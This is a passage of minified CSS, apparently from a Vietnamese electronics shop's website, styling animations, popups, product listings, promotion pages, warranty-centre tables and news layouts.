zoomInUp{from{opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInUp{animation-name:zoomInUp}@keyframes zoomOut{from{opacity:1}50%{opacity:0;transform:scale3d(.3,.3,.3)}to{opacity:0}}.zoomOut{animation-name:zoomOut}@keyframes zoomOutDown{40%{opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform-origin:center bottom;animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutDown{animation-name:zoomOutDown}@keyframes zoomOutLeft{40%{opacity:1;transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;transform:scale(.1) translate3d(-2000px,0,0);transform-origin:left center}}.zoomOutLeft{animation-name:zoomOutLeft}@keyframes zoomOutRight{40%{opacity:1;transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;transform:scale(.1) translate3d(2000px,0,0);transform-origin:right center}}.zoomOutRight{animation-name:zoomOutRight}@keyframes zoomOutUp{40%{opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,60px,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform-origin:center bottom;animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutUp{animation-name:zoomOutUp}@keyframes slideInDown{from{transform:translate3d(0,-100%,0);visibility:visible}to{transform:translate3d(0,0,0)}}.slideInDown{animation-name:slideInDown}@keyframes slideInLeft{from{transform:translate3d(-100%,0,0);visibility:visible}to{transform:translate3d(0,0,0)}}.slideInLeft{animation-name:slideInLeft}@keyframes slideInRight{from{transform:translate3d(10%,0,0);visibility:visible}to{transform:translate3d(0,0,0)}}.slideInRight{animation-name:slideInRight}@keyframes slideInUp{from{transform:translate3d(0,100%,0);visibility:visible}to{transform:translate3d(0,0,0)}}.slideInUp{animation-name:slideInUp}@keyframes slideOutDown{from{transform:translate3d(0,0,0)}to{visibility:hidden;transform:translate3d(0,100%,0)}}.slideOutDown{animation-name:slideOutDown}@keyframes slideOutLeft{from{transform:translate3d(0,0,0)}to{visibility:hidden;transform:translate3d(-100%,0,0)}}.slideOutLeft{animation-name:slideOutLeft}@keyframes slideOutRight{from{transform:translate3d(0,0,0)}to{visibility:hidden;transform:translate3d(100%,0,0)}}.slideOutRight{animation-name:slideOutRight}@keyframes slideOutUp{from{transform:translate3d(0,0,0)}to{visibility:hidden;transform:translate3d(0,-100%,0)}}.slideOutUp{animation-name:slideOutUp}#backgroundPopup{display:none;position:fixed;height:100%;width:100%;top:0;left:0;background:#000;border:1px solid #cecece;z-index:99999}#popupContact{display:none;position:fixed!important;border:0 solid #666;z-index:999999;padding:7px;font-size:13px;text-align:center}#popupContact div{text-align:right}#popupContact h1{text-align:left;color:#096;font-size:18px;font-weight:700;border-bottom:1px dotted #ccc;padding-bottom:2px;margin-bottom:20px}#popupContactClose{font-size:12px;line-height:16px;right:-34px;top:4px;color:#fff;position:absolute;font-weight:700}#popupContact .popupText{color:#fff;font-size:36px;font-weight:700;line-height:57px;padding:150px 10px 0;text-align:center;z-index:9999}#popupContact .popupLink{text-align:center}#popupContact .popupLink a{text-decoration:none;color:#999}#popupContact .popupLink a:hover{color:#fff}a.icons.icon-pay-tienmat{width:76px;height:29px;background-position:0 -222px}a.icons.icon-pay-visa{width:51px;height:29px;background-position:-85px -222px}a.icons.icon-pay-master{width:42px;height:29px;background-position:-84px -262px}a.icons.icon-pay-chuyenkhoan{width:76px;height:29px;background-position:0 -261px}a.icons.icon-pay-banking{width:76px;height:29px;background-position:0 -302px}#uudai li{background:url(../images/icon_star_list2.png?v=2.1) left 0 no-repeat;background-size:20px 20px;-webkit-background-size:20px 20px;-moz-background-size:20px 20px}.box-cat{padding:10px;float:left;width:33.33%}.btn-contact-shop span:after{display:block;width:0;height:0;border:solid 6px transparent;border-top-color:#fff;content:'';position:absolute;right:-19px;top:6px}.btn-contact-shop span{position:relative;display:inline}.static-html .content.collapse{max-height:250px;overflow:hidden}.viewmore-static_html{text-align:center;display:block;text-transform:uppercase;padding-top:8px;border-top:solid 1px #ddd;color:#4471c2;font-weight:700}.list-showroom-top{position:absolute;background:#ffc;z-index:99999;color:#333;width:100%;border:solid 1px #ccc;padding:0 20px;line-height:1.45;border-top:none;display:none;font-size:12px}#ttlh p{margin:0;padding:0}.pac_content_ttlh{border:1px solid #ddd}.pac_title_ttlh{width:514px;height:30px;line-height:30px;background-color:#022098;color:#fff;font-size:14px;font-weight:700;text-align:center;float:left}.pac_content_ttlh{width:514px;float:left;border:1px solid #ddd;padding:5px;height:260px}.pac_content_ttlh2{width:514px;float:left;border:1px solid #ddd;padding:5px;height:180px}.pac_content_ttlh3{width:514px;float:left;height:595px}.pac_content_ttlh5{width:514px;float:left;border:1px solid #ddd;padding:5px}.pac_content_ttlh6{width:514px;float:left;border:1px solid #ddd;padding:5px;height:120px}.cot{width:524px;overflow:hidden;float:left}.pac_content_ttlh .font5{font-weight:700}.pac_content_ttlh2 .font5{font-weight:700}.pac_content_ttlh3 .font5{font-weight:700}.pac_content_ttlh5 .font5{font-weight:700}.pac_content_ttlh6 .font5{font-weight:700}#ttlh{width:1028px;margin:auto}#ttlh #header{height:auto}.tag a{display:inline-block;background:#f6f6f6;padding:4px 10px}.tag a:hover{background:#ddd;color:#e00}#overview-bottom .pro-price{font-size:22px}#overview-bottom .line{margin:8px 0}#overview-bottom .pro-offer{padding-top:0}.filter-pro .item-filter.sub-right ul{left:auto;right:0}.rating-form{border:solid 1px #ccc;padding:10px;border-radius:3px;width:400px;display:none;position:absolute;background:#fff;z-index:9}.rating-form .inputText{height:30px}.rating-form table{width:100%}.rating-form table tr td:first-child{width:65px}.rating-form:before{content:'';border:solid 9px transparent;display:block;height:0;width:0;border-bottom-color:#ccc;position:absolute;top:-18px;left:37px}.rating-form td{padding:3px 0}.rating-form textarea{height:45px;padding:5px}.col_content.product_box{width:1200px;display:block;margin:0 auto}.col_content.product_box strong{font-weight:700}.col_content.product_box .filter_nav{min-height:30px;height:auto;display:block;float:left;width:1200px;border:1px solid #d3d3d3;margin-bottom:5px;background-color:#6e6566}#boxid1{width:210px;height:265px;float:left;padding:10px}#boxid2{width:200px;height:205px;float:left;padding:10px}#tieudebhtt{font-weight:700;height:50px}.tieudetuvan{font-weight:700}.nvtuvan{width:335px}.box_title_div{font-style:italic;color:red;font-weight:700;text-align:center}.type-discount_chitietSP{float:left;color:#0a62ac;font-size:14px;font-weight:400}#treeMenu123 a.submenutreeMenu:hover{color:red}#home123 a:hover{color:red}#NavChitietSP a:hover{color:red}.att_name_filter{color:red}.PAC-list-km{float:left;width:400px;margin:0;text-align:center;border:1px solid #ddd;display:block;padding:10px;overflow:hidden;height:240px;position:relative}.PAC-list-km:hover{border:1px solid red}.pac-img-list-km img{width:320px;height:160px;overflow:hidden;padding:0!important}.pac-caption{color:#333;margin:0;padding:10px 0}.pac-market_time{color:#004890;font-style:italic}.pac-caption h4{font-size:14px;padding-top:0;height:40px;text-transform:uppercase;margin:0}.pac-caption h4 a{color:#004b91;font-weight:800;overflow:hidden}.pac-caption h4 a:hover{color:#00aeff;text-decoration:underline}#pac-top-km-name{width:100%;border-bottom:3px solid #cf0101;height:28px;margin:20px 0 5px 5px;line-height:28px}#pac-top-km-name h1{text-transform:uppercase;font-weight:700;font-family:'tahoma',sans-serif;font-size:18px;margin-bottom:10px;color:#6e6566}#pac-top-km-time{margin:10px 0 20px 5px;height:28px}#pac-top-km-time h3{float:left;text-transform:uppercase;font-weight:700;font-family:'tahoma',sans-serif;font-size:14px;line-height:28px;color:#6e6566}#pac-top-km-time h3 i{color:red}#pac-bottom-km{overflow:hidden;padding:5px;text-align:center;display:block;background-color:#0a62ac;line-height:15px;height:15px;width:220px;border-top-right-radius:30px;border-top-left-radius:30px}#pac-bottom-km a:hover{text-decoration:underline}.itemcomment{border:solid 1px #ccc;padding:5px}.pac-bottom-km h3{color:#0b2173;font-size:16px;font-weight:700}.pac-bottom-km{padding:10px 0}.pac-bottom-km a{color:#1e7ec8;text-decoration:none}.pac_ulkm li{float:left;width:230px;border:1px solid #ddd;padding:5px;overflow:hidden;height:238px;margin:5px;position:relative}.product-img{height:170px;border-bottom:1px solid #eee;display:table-cell;vertical-align:middle}a.product-image{display:block;width:218px}.product-img img{max-width:170px;max-height:160px;display:block;margin:0 auto}.product-price a{float:right}.product-price .product-benefit{color:#2d01cd;padding-bottom:3px;font-size:11px;font-family:sans-serif}.product-price span.price{font-size:18px;font-family:tahoma,sans-serif;color:#c63829;float:left;margin-right:4px}span.market_price{position:relative;color:#666!important;text-decoration:line-through;float:left;margin-right:4px;letter-spacing:-.2px}span.product-benefit-off{color:#fff;font-family:tahoma;background:#d60c0c;padding-left:8px;padding-right:8px;border-radius:2px;margin-left:8px;float:left}.product-info{padding-top:5px}.product-info a.product-name{font-size:13px;height:2.2em;overflow:hidden;position:absolute;color:#666;text-decoration:none;line-height:1.1em;z-index:3;cursor:pointer}.product-info span.product-name-span{height:30px;display:block}.product-km{left:0;top:0;background:#000;width:230px;height:240px;padding:10px;z-index:20;display:none;position:absolute;background:-webkit-linear-gradient(top,#000,rgba(0,0,0,0));background:-ms-linear-gradient(top,#000,rgba(0,0,0,0));background:-o-linear-gradient(top,#000,#fff);background:-moz-linear-gradient(top,#000,#fff);background:linear-gradient(top,#000,#fff)}.product-km a{color:#ddd;overflow:hidden}.pac_fix_a i{color:#22ffc4}.product-buy-box{overflow:hidden;padding-top:5px}.product-buy-box .product-price{height:18px;line-height:18px;letter-spacing:-.8px}.product-buy-box a{padding:5px 10px;float:right;background-color:red;color:#ddd;border-radius:3px;font-weight:700}.pac_block-title{padding:25px 5px 10px 5px;overflow:hidden;min-width:500px}.pac_block-title a{padding:5px;background-color:#0030ab;color:#ddd;border-radius:5px;font-size:initial;font-weight:700;line-height:25px}.pac_fix_a{height:310px;overflow:hidden}.pac_fix_a p{max-height:140px;overflow:hidden;font-size:11px;margin:0}.b-wrapper{padding-top:39px;height:560px}.banner1{margin:0 auto;display:block;width:1150px;height:520px}ul.b-menu-km{width:1150px;margin:0 auto}.b-menu-km li{float:left;width:215px;background-color:#6e6566;padding:5px;margin-left:3px;border-radius:3px;height:33px;line-height:33px}.b-menu-km li.active{background-color:red}.b-menu-km li:hover{background-color:red}.b-menu-km li span{color:#fff;font-size:15px;font-weight:700}.b-menu-km li a{display:block}.ico{width:35px;float:left;padding-right:5px}.pac_fix_a span.pac_BH{color:#22ffc4}.comment_left img{width:30px}.col-relative-prod{width:220px;float:right}.prod-box{border:1px solid #ddd}.prod-box .title{background-color:#6e6566;height:30px;color:#fff;text-align:center;line-height:30px;font-size:15px;font-weight:700}.prod-box li{width:209px;padding:5px;border-bottom:1px solid #ddd}.prod-box li img{max-height:170px;max-width:160px;display:block;margin:0 auto;border-bottom:1px solid #eee;padding-bottom:10px}.prod-box li span.name{font-size:12px;padding-top:5px;height:2.2em;overflow:hidden;float:left;color:#4c4849;text-decoration:none;line-height:1.1em;z-index:3;cursor:pointer}.prod-box li span.price{text-transform:uppercase;color:#d4232b;font-weight:700;font-size:14px;font-family:Helvetica,Arial,sans-serif}#tskt td{border:1px solid #ddd;padding:5px}.pac_content_ttlh{border:1px solid #ddd}.pac_title_ttlh{width:514px;padding:5px;height:30px;line-height:30px;background-color:#022098;color:#fff;font-size:14px;font-weight:700;text-align:center;float:left}.pac_content_ttlh{width:512px;float:left;border:1px solid #ddd;padding:5px;height:260px}.pac_content_ttlh2{width:512px;float:left;border:1px solid #ddd;padding:5px;height:180px}.pac_content_ttlh3{width:524px;float:left;height:595px}.pac_content_ttlh5{width:512px;float:left;border:1px solid #ddd;padding:5px;height:584px}.pac_content_ttlh6{width:512px;float:left;border:1px solid #ddd;padding:5px;height:120px}.cot{width:524px;overflow:hidden;float:left}.pac_content_ttlh .font5{font-weight:700}.pac_content_ttlh2 .font5{font-weight:700}.pac_content_ttlh3 .font5{font-weight:700}.pac_content_ttlh5 .font5{font-weight:700}.pac_content_ttlh6 .font5{font-weight:700}#cart_page #header h1{text-align:center;font-size:16px;font-weight:700;padding:10px}#cart_page #gioi_thieu p{padding:5px}ul.pac_ulkm{float:left}.share_social{padding:10px 0;margin:10px 0}.quotes{display:none}@media all and (min-width:320px){body{min-width:320px}.col_bh2{padding-left:.5em}div#footer1{display:none}div#list-showroom{display:none}div#footer{display:block}nav#nav{display:none}#header{display:none}#top{display:none}}@media all and (min-width:600px){div#mainbh{max-width:900px;min-width:600px}.ctbh_02{min-width:250px;max-width:260px}.col_bh2{float:left;padding-left:.5em}div#footer1{display:block}div#footer{display:none}div#list-showroom{display:block}nav#nav{display:block}#header{display:block}#top{display:block}}@media all and (min-width:1024px){div#mainbh{max-width:1024px;min-width:1000px}div#footer1{display:block}div#footer{display:none}div#list-showroom{display:block}nav#nav{display:block}#header{display:block}#top{display:block}}@media all and (min-width:1280px){div#mainbh{min-width:1000px;max-width:1280px}div#list-showroom{display:block}div#footer1{display:block}div#footer{display:none}.addresBH{margin-left:40px}nav#nav{display:block}#header{display:block}#top{display:block}}.lazy img{width:100%;height:100%}.addresBH{overflow:hidden}.addresBH ul li{width:140px;float:left;margin-right:10px;margin-bottom:15px}.imgLogoBH{border:solid 1px red;width:128px;text-align:center;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;padding:5px}.imgLogoBH img{max-width:125px;height:25px}.addresBH p{color:#333;text-align:center;width:100%;font-size:1.2em;font-weight:700}.resultaddresBH{border:solid 1px #a60606;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;line-height:25px;background:#fff;margin:25px 0;padding:10px}.tblWarrCenterBH thead{background-color:#95f9e5;border-color:#ebebeb;font-weight:700;color:#333}tr.trclolorBH{color:#333}.tblWarrCenterBH thead th{border-right:2px solid #fff}span.titleWarrCenterBH{font:normal 15px Tahoma,sans-serif;color:#333;display:inline-block;padding:10px}ul.ullistbrandBH{height:130px;overflow:hidden}p.viewbrandBH{color:#ff06be;cursor:pointer;font-size:12px}h3.spantitleBH{padding:0 20px 20px 20px;font-size:1.1em;font-family:Helvetica,Arial;font-weight:700;color:#333}.doitrabh{-webkit-border-radius:5px;-moz-border-radius:5px;line-height:25px;font-weight:600;font-size:12px;padding:10px;margin-top:20px;color:#333}.doitrabh span{font-size:1.3em}.doitrabh a{color:#ff06be}#tblWarrCenterBH tr.trclolorBH:nth-child(even){background-color:#ccefe8}.cuonaddressBH{max-height:250px;overflow-y:auto}#pac_fixheader{position:fixed;background-color:#fff;z-index:999;width:1200px;margin-top:38px}#product_category_left2{border-top:1px solid #ddd;width:1200px;margin-bottom:5px;box-shadow:-1px 5px 7px 0 rgba(50,50,50,.32);border-bottom:2px solid #ed1c24}#product_category_left2 ul li.relative2{float:left;width:79px;max-height:66px;display:block;vertical-align:middle;text-align:center;background-color:#fff;height:66px;padding-top:5px}li.relative2 .submenu02-content{float:left;height:12px;text-align:left;padding:10px 0 3px 10px;line-height:12px}li.relative2 a.submenu02:hover{text-decoration:underline}#product_category_left2 .result{position:absolute;left:-105px;min-width:430px;border-top:0;background-color:#f3f3f3;z-index:999}#product_category_left2 .result a{float:left;display:block;width:195px;color:#000;margin-right:10px;padding-bottom:3px}#product_category_left2 ul li a{color:#000;display:inline-block;width:100%;font-size:12px;font-family:Arial,Helvetica,sans-serif}#product_category_left2 ul li a img{margin-bottom:2px;max-height:20px}.darkHeader{position:fixed;margin-top:0!important;z-index:999;box-shadow:0 0 25px 0 rgba(0,0,0,.2)}.darkHeader .fixheader_right{display:none}.darkHeader .sp_title_header{display:none}.darkHeader .relative2{width:auto!important;padding:0 3px}.darkHeader #product_category_left2{width:36%;height:60px;line-height:60px;border-bottom:none;box-shadow:none}.darkHeader .header_top{width:64%}.darkHeader .relative2 .result{visibility:hidden}@-webkit-keyframes rotate{0%{transform:rotateY(0)}100%{transform:rotateY(-180deg)}}@-moz-keyframes rotate{0%{transform:rotateY(0)}100%{transform:rotateY(-180deg)}}@keyframes rotate{0%{transform:rotateY(0)}100%{transform:rotateY(-180deg)}}.relative2:hover img{-webkit-animation:rotate .5s linear 0s}.saleoff-heading{background:#d4eaf7 url(https://phucanh.vn../images/san-khuyen-mai.jpg) left top no-repeat;height:39px;line-height:39px;color:#004890;font-style:italic;padding-left:225px;font-size:13px;margin:8px 0 10px}td.pagingSpace{width:10px}td.pagingpt{padding:5px 7px;border:1px solid #ddd}.product_box .banner_category_ol{float:left;display:block;width:1200px!important;overflow:hidden;margin-bottom:5px;text-align:center}div#phukien{width:980px}#phukien li.pro_item.relative:hover{border:1px solid red}#phukien li.pro_item.relative{border:1px solid #fff;margin:1px;padding:3px;width:220px}.product_box .product_list{float:left;margin-left:0}.product_box .product_list .pro_item{width:238px}.product_box .product_list .banner_product_list{float:left;height:254px;width:428px}.product_box .product_list .banner_product_list img{width:426px;height:253px}.product_box .product_list .pro_item.double{width:477px!important}.product_box .product_list .pro_item.double .image{width:425px!important}.product_box .product_list .pro_item.double .image img{max-width:425px}.product_box .product_list .pro_item.double .pro_sum{width:440px!important}.icon-cat-main{width:20px;height:20px}.icon-cat-228{background-position:-560px -8px}.icon-cat-152{background-position:-560px -40px}.icon-cat-218{background-position:-560px -77px}.icon-cat-207{background-position:-558px -112px}.icon-cat-151{background-position:-559px -149px}.icon-cat-385{background-position:-560px -8px}.icon-cat-385{background-position:-559px -193px}.icon-cat-17{background-position:-559px -230px}.icon-cat-16{background-position:-562px -271px}.icon-cat-145{background-position:-561px -309px}.icon-cat-188{background-position:-560px -344px}.icon-cat-180{background-position:-561px -380px}.icon-cat-3{background-position:-560px -415px}.icon-cat-333{background-position:-560px -448px}.icon-cat-458{background-position:-563px -478px}.icon-login-google{width:160px;height:32px;background-position:-351px -219px}.icon-login-facebook{width:160px;height:32px;background-position:-351px -261px}.icon-skype-support{width:15px;height:20px;background-position:-253px -234px}.icon-news-top{width:29px;height:28px;background-position:-264px -268px;float:left;margin-top:4px}#top .link-left li{margin-right:25px}#top .link-left li i{font-size:16px}#hotline-header img{float:left}#cart-header i{font-size:25px;margin-right:5px;line-height:35px;float:left;color:#0176db;margin-left:15px}#cart-header span{line-height:40px;float:left}.list-nav-right li i{font-size:16px;margin-right:5px}.nk-sprite-desktop.icon-new{width:20px;height:20px;display:block;margin:0 auto;margin-top:2px}#header.fixed #cart-header i{color:#fff}#header.fixed #cart-header #count_shopping_cart_stores{top:0;right:-7px}#right-top-home .banner img:last-child{margin:0}#home-section2 .news .title i{float:left;line-height:38px;color:#fc0;margin-right:5px;font-size:18px}.title-box-pro-home .view-all{padding:0 8px;font-size:13px;float:right;color:#0676d9;margin-top:11px}.list_info p{line-height:24px;color:#fff}#resultsearch .imggr{width:60px;height:55px;display:block;position:relative;overflow:hidden;margin-bottom:5px;border:solid 1px #fff;float:left;margin-right:8px}#resultsearch .price2{color:#de0001;display:block;font-size:14px;margin:3px 0}#resultsearch .item{position:relative;margin-bottom:2px;padding-bottom:2px;border-bottom:1px solid #e8e8e8;overflow:hidden}#resultsearch .item img{max-width:100%;height:100%}#resultsearch{background:#fff;max-height:386px;padding:10px}.bre-article{border-bottom:1px solid #ddd}#nav-news li:hover a{color:#fff}.list-news-main.ul.list-news-right{border:1px solid #ddd;margin-top:5px}#news-right .list-news-main li:last-child{border:0}#nav-news li.current{background:#0176db}#nav-news li.current a{color:#fff}.other-news .h-title{font-size:20px;color:#1f1f1f;text-transform:uppercase;margin:20px 0}.bre-product{border-bottom:1px solid #ddd;margin-bottom:15px}#uudai ul{padding:0 15px}.contact-mkt{border:2px solid #c01d12}.contact-mkt p{font-size:14px;color:#424242;margin:0;line-height:35px;text-transform:uppercase;font-weight:700;padding:0 15px;border-bottom:1px solid #ddd}.contact-mkt ul{padding:0 15px;line-height:30px;background:url(../images/bg-cm.png) no-repeat right top}.contact-mkt ul span{font-size:16px;color:#d62423;font-weight:600}.font30{font-size:30px}.btn-cart-quantity{border-radius:0;padding:4px 10px!important;outline:0!important;float:left;background:#fff;border:1px solid #ddd;width:30px;text-align:center}.quantity-cart-header{font-size:17px;width:32px;text-align:center;float:left;outline:0;background:#fff;border:1px solid #ddd;padding:2px 0;height:27px}#promotion-page .title-page{line-height:40px;font-style:italic;font-size:14px;border:dashed 1px #ccc;margin-bottom:10px}#promotion-page .title-page .h-title{margin:0;float:left;background:#f52031;color:#fff;font-weight:400;font-size:18px;font-style:italic;line-height:40px;padding:0 15px;position:relative;margin-right:30px}#promotion-page .title-page .h-title b{color:#fff62a;font-size:19px}#promotion-page .list{margin-left:-30px}#promotion-page .list .item{width:380px;float:left;margin-left:30px;display:block;margin-bottom:20px;border-bottom:solid 1px #ddd;padding-bottom:15px;transition:all .2s ease}#promotion-page .list .item .img{width:100%;height:180px}#promotion-page .list .item .title{font-size:16px;font-weight:700;display:block;margin:8px 0;color:#1a4388;text-align:center;line-height:22px;height:44px;overflow:hidden}#promotion-page .list .item .time{color:#888;font-size:14px;text-align:center;display:block;font-style:italic}#promotion-page .list .item .status{font-weight:400;color:#e00;display:block;text-align:center;margin-top:4px}.loadShowroom:hover .list-showroom-top{display:block}.nd table{max-width:100%;width:100%!important}.cart-total{font-size:18px;color:#e00}.title_tab a.a_tab{color:#000;text-transform:uppercase;text-decoration:none;font-size:18px;padding:0 18px;line-height:35px;display:block;float:left;font-size:14px}a.a_tab.current{color:#fff!important;background:#0176db;border-top-left-radius:4px;border-top-right-radius:4px}.title_tab{height:35px;line-height:35px;margin-bottom:6px;padding:0 6px;border-radius:3px 3px 0 0;padding-left:0;border-bottom:2px solid #000}.cf{display:none}.hover_content_pro{display:none}#tooltip{position:absolute;display:none;background:#fff;z-index:99999;width:500px;border:solid 1px #333}#tooltip table{width:100%}#tooltip .p-price{font-size:20px}#tooltip table td{padding:3px 10px;vertical-align:top}.hover_name{display:block;padding:5px 10px;font-size:15px;overflow:hidden;line-height:18px;background:#0676da;color:#fff;font-weight:700;padding-right:80px}.hover_brand{float:right;padding-right:5px;padding-top:5px;position:absolute;right:0}.hover_brand img{max-width:75px;max-height:32px}.hori_line{clear:both;height:0;border-top:solid 1px #ccc;margin:5px 0}.hover_content_pro table td{padding:2px 0;vertical-align:top}.hover_content_pro table{padding:0 10px;margin-top:0}.hover_offer,.hover_summary{padding:0 10px;line-height:17px;max-height:120px;overflow:hidden}.hover_offer b,.hover_summary b{color:#e00;font-size:13px}#tooltip .p-price-full{margin-top:21px}.hover_offer{font-weight:700;color:#e00;font-style:italic}.button-buy-bottom b,.button-buy-detail b{text-transform:uppercase;font-size:18px;display:block;margin-bottom:3px}.button-buy-bottom span,.button-buy-detail span{font-weight:400;text-transform:none;font-size:14px}.button-buy-bottom a,.button-buy-detail a{padding:7px 0 3px 0;float:left;width:49%}.button-buy-detail a:last-child{float:right}#top .fa{color:#ed1c24;font-size:16px!important;background:#fff;border-radius:100%;width:25px;height:25px;text-align:center;line-height:25px}#top .fa.fa-gift,#top .fa.fa-skype{font-size:19px!important}.p-price-image{font-weight:700;color:#ec0000;display:inline-block;line-height:16px;font-family:Oswald,sans-serif;font-size:30px;font-style:italic;position:relative;white-space:nowrap;margin:15px 0}.price-border{text-shadow:3px 0 0 #fff,-3px 0 0 #fff,0 3px 0 #fff,0 -3px 0 #fff,2px 2px #fff,-2px -2px 0 #fff,2px -2px 0 #fff,-2px 2px 0 #fff;position:relative;top:0;left:0;z-index:2;display:block}.price-shadow{position:absolute!important;top:0;left:0;text-shadow:0 0 6px #000;z-index:1;display:block}.p-cart{display:block;margin-top:10px;float:right;font-size:13px}.p-quantity{float:left;margin-top:10px;color:#12bd1b;font-size:13px}.p-cart:hover{color:#d00}.article-col-right{float:right;width:380px}.article-col-main{margin-right:395px;overflow:hidden}.item-news-hot{position:relative;display:block;overflow:hidden}.img-container{position:relative;padding-top:60%;text-align:center;overflow:hidden}.img-container img{position:absolute;top:0;right:0;bottom:0;left:0;display:block;width:100%;min-height:100%}.item-news-hot .info{position:absolute;bottom:0;color:#fff;font-size:14px;padding:15px;padding-top:100%;width:100%;background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.65) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.65) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.65) 100%)}.item-news-hot .info b{display:block;font-size:18px}.item-news-hot .info .time{display:block;margin:10px 0}.article-col-right .item-news-hot{margin-bottom:15px}.article-col-right .item-news-hot .img-container{height:100%;padding:0}.article-col-right .item-news-hot b{font-size:14px}.title-block-news{border-bottom:solid 2px #0676da;overflow:hidden;margin-bottom:10px;height:38px}.title-block-news .h-title{margin:0;font-size:16px;background:#0676da;color:#fff;float:left;line-height:38px;font-weight:700;text-transform:uppercase;position:relative;padding:0 5px 0 15px;border-radius:4px 0 0 0}.title-block-news .h-title:after{content:'';display:block;width:30px;height:100%;position:absolute;right:-21px;top:0;background:#0676da;border-radius:4px 4px 0 0;transform:skew(20deg,0)}.title-block-news .h-title span{position:relative;z-index:8}.article-col-main .block-news{margin-bottom:20px;overflow:hidden}.list-news .img-side{float:left;width:35%}.list-news .item{overflow:hidden;display:block;margin-bottom:15px}.list-news.home .item.first{width:45%;float:left}.list-news .item.first .img-side{width:100%;margin-bottom:10px}.list-news .item.first .info{margin-left:0;padding:0}.list-news .item.first .info .name{font-size:16px}.list-news .item .name{display:block;margin-bottom:5px;font-size:14px}.list-news .item .time{color:#999;font-style:italic;display:block;margin-bottom:5px}.list-news .item .summary{font-size:14px}.list-news.home .list-right{margin-left:45%;padding-left:15px}.list-news .info{margin-left:35%;padding-left:10px}.list-news.most-view .item{padding:10px 0;margin:0;border-bottom:solid 1px #eee}.list-news.most-view .item:last-child{border:none}.other-news .list-news{display: flex;margin:0 -10px}.other-news .list-news .item{width:25%;float:left;padding:0 10px}.other-news .list-news .item .name{font-size:14px!important}#col-right{float:right;width:280px}.filter-left .title{font-weight:700;margin-bottom:10px;text-transform:uppercase}.filter-left .list a.item{display:block;margin-bottom:5px}.filter-left{padding:10px 5px 10px 10px}.filter-left .list{max-height:320px;overflow:auto}.filter-left .list label{display:inline-block;margin-bottom:.5rem;color:#3996ce}.blog-big-article{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0 -10px}.blog-big-article .blog-item{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%;padding:0 10px;margin-bottom:20px;position:relative}.blog-big-article .blog-item:first-child{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.blog-big-article .blog-item a.blog-img{display:inline-block;width:100%}.blog-big-article .blog-item a.blog-img::before{content:'';display:inline-block;position:absolute;top:0;bottom:0;left:0;right:0;background:linear-gradient(rgba(0,0,0,.2),rgba(0,0,0,.8))}.blog-big-article .blog-item a.blog-img img{display:inline-block;width:100%}.blog-big-article .blog-item .b-content{position:absolute;bottom:20px;left:20px}.blog-big-article .blog-item .postTitle{margin:15px 0 0;padding:0}.blog-big-article .blog-item .postTitle .title-blog{color:#333}.box-news-right .title{color:#0676da;border-bottom:solid 2px #0676da;overflow:hidden;margin-bottom:10px;height:38px}.box-news-right .title .h-title{margin:0;font-size:22px;background:#0676da;color:#fff;float:left;line-height:38px;font-weight:700;text-transform:uppercase;position:relative;padding:0 14px 0 15px;border-radius:4px 0 0 0}.box-news-right .title .h-title span::after{content:'';display:block;width:30px;height:100%;position:absolute;right:-18px;top:0;background:#0676da;border-radius:4px 4px 0 0;transform:skew(20deg,0)}.news-right .item{padding:10px 0!important}.article-list .list-item .item{overflow:hidden;display:block;padding:12px 10px;color:#333;border-top:solid 1px #eee}.article-list .list-item .info{margin-left:150px}.article-list .list-item .name{display:block;color:#333;font-weight:700}.article-list .list-item .time{display:none}.news-right .no{font-size:20px;font-weight:700;width:40px;height:40px;background:#eee;display:block;float:left;text-align:center;line-height:40px;border-radius:3px;color:#999}.news-right .info{margin-left:50px!important}.news-right .info .name{font-weight:400!important}.text-white{color:#fff!important}.font-italic{font-style:italic!important}.text-16{font-size:16px}.font-weight-bold{font-weight:700!important}#nav-news{line-height:38px;margin-bottom:10px;margin-left:0;margin-top:0;display:inline-block;width:100%}#nav-news li{position:relative;float:left;margin-right:0;padding-right:15px;height:34px;margin-bottom:5px;width:auto;background:0 0;margin:0}#nav-news li:after{content:'';display:block;width:30px;height:100%;position:absolute;right:7px;top:0;background:#eee;border-radius:4px 4px 0 0;transform:skew(20deg,0)}#nav-news li.current a,#nav-news li:hover a{background:#0676da;color:#fff}#nav-news li.current:after,#nav-news li:hover:after{background:#0676da}#nav-news li a{float:left;background:#eee;text-align:center;margin-bottom:5px;border-radius:4px 4px 0 0;position:relative;z-index:99;font-size:12px;padding:0 8px;display:block;line-height:34px;text-transform:uppercase;font-weight:500}#nav-news li:nth-child(5){margin-right:0}#nav-news li:nth-child(6){line-height:20px}.news_tab_item .sub{position:absolute;background:#f7f7f7;z-index:99;border:solid 1px #ccc;top:35px;width:260px;display:none;left:0}#nav-news li .sub a{color:#000!important;line-height:30px;height:30px;display:block;margin:0 10px;font-size:14px;font-weight:400;white-space:nowrap;text-overflow:ellipsis;float:none;background:#fff!important;text-align:left;text-transform:none}#ul_news_menu li:hover .sub{display:block}div#breadcrumb ol{list-style:none;padding:0;margin:0;display:flex;flex-wrap:wrap}div#breadcrumb ol 